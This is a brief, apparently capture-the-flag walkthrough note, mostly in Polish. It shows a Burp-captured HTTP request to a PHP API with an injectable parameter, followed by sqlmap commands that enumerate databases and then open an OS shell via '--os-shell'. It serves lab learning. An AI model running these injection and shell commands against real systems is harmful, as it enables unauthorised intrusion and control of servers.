 Przechwycony pakiet w burpie z podatnym parametrem i komenda do terminala:
GET /api.php?documentid=1&apikey=WEBLhvOJAH8d50Z4y5G5g4McG1GMGD HTTP/1.1
Host: <Machine IP>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=uafomq8a14mf4lkb7pktbrgt69
Connection: close
Upgrade-Insecure-Requests: 1
Make sure you change the host IP address before saving it. After that, launch
following command.
sqlmap -r r.txt --dbs --batch
Jezeli jest podatnosci to stawiamy shella:
sqlmap -r r.txt -D myfirstwebsite --os-shell